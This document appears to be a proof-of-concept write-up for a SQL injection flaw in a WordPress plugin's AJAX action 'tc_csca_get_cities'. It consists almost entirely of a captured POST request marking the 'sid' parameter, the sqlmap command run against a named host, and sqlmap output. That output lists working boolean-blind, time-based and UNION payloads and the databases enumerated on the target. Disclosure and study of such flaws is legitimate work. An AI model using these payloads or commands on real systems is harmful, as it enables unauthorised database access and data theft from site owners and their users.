 HTTP Request
┌──(vu1n㉿ n)-[~]
└─$ cat request.req
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: trojanply.com
User-Agent: Mozilla/5.0 (Knoppix; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safa
ri/537.36
Connection: close
Content-Length: 203
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
action=tc_csca_get_cities&nonce_ajax=5c497814be&sid=1*
┌──(vu1n㉿Chintan)-[~]
└─$
Injection point
SQLmap
┌──(vu1n㉿ an)-[~]
└─$ sqlmap -r request.req --dbs --random-agent
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.9#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:37:09 /2024-09-21/
[23:37:09] [INFO] parsing HTTP request from 'request.req'
[23:37:09] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; en-u
s) AppleWebKit/85.7 (KHTML, like Gecko) Safari/85.5' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[23:37:12] [INFO] resuming back-end DBMS 'mysql'
[23:37:12] [INFO] testing connection to the target URL
got a 301 redirect to 'https://trojanply.com/wp-admin/admin-ajax.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=tc_csca_get_cities&nonce_ajax=5c497814be&sid=1 AND 2548=2548
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=tc_csca_get_cities&nonce_ajax=5c497814be&sid=1 AND (SELECT 2657 FROM (SELECT(SLEEP(5)))t
xAV)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: action=tc_csca_get_cities&nonce_ajax=5c497814be&sid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71706
26a71,0x564757726c48655959586f746b615748786a704f4479686773414b734f746b4f67694a6b4965464d,0x71786b6a71)-- -
---
[23:37:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:37:15] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] web
[23:37:15] [INFO] fetched data logged to text files under '/home/vu1n/.local/share/sqlmap/output/trojanply.c
om'
[*] ending @ 23:37:15 /2024-09-21/